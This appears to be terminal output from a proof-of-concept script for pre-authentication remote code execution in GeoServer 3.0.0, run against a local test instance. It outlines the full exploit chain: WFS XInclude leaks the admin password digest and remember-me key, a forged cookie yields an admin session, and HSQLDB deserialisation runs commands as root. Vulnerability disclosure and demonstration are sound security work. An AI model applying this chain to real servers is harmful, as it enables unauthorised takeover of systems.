 even@evenink geoserver-unauth-rce-poc % python3 geoserver_preauth_rce.py -u http://127.0.0.1:18080/geoserver -c 'id; hostname'
GeoServer
pre-auth RCE · WFS XInclude → HSQLDB deserialisation · GeoServer 3.0.0
discovered by CryptoCat · cryptocat.me
_[*] Probing anonymous WFS stored-query errors for the data-directory path
_[+] data directory: /opt/geoserver_data
_[*] Persisting an anonymous x/WFS stored query with deferred XInclude
_[+] DescribeStoredQueries disclosed the remember-me key and admin password digest
_[*] Forging a remember-me cookie and exchanging it for a session
_[+] administrator JSESSIONID accepted by the REST API
_[*] Uploading the HSQLDB payload database and request via REST
_[+] registered JDBC user-group service 'jdbc_geoserver_poc'
_[*] Triggering deserialisation through a user-property lookup
_[+] command executed (exit code 0)
[+] output of: id; hostname
------------------------------------------------------------
uid=0(root) gid=0(root) groups=0(root)
943a2bd40246
[*] Cleaning up
[+] removed the staging directory and temporary JDBC service
even@evenink geoserver-unauth-rce-poc %